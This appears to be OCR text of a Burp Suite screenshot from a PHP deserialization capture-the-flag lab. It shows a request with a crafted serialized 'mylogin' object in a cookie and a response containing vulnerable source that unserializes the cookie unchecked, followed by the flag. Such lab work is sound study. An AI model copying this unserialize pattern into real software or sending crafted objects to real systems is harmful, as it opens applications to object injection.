 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://101.43.8.119:8088 ?
Request
Raw Params Headers Hex
GET /php-SER-libs/level3/ HTTP/1.1
Host: 101.43.8.119:8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.5005.63 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:param=O%3A7%3A%22mylogin%22%3A2%3A%7Bs%3A4%3A%22user%22%3Bs%3A8%3A%22daydream
%22%3Bs%3A4%3A%22pass%22%3Bs%3A2%3A%22ok%22%3B%7D
Content-Length: 21
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<?php
highlight_file(__FILE__);
include("flag.php");
class mylogin{
var $user;
var $pass;
function __construct($user,$pass){
$this->user=$user;
$this->pass=$pass;
}
function login(){
if ($this->user=="daydream" and $this->pass=="ok"){
return 1;
}
}
}
$a=unserialize($_COOKIE['param']);
if($a->login())
{
echo $flag;
}
?>
<br><a href="../level4"> </a> flag{level3_is_s0_easy_right?}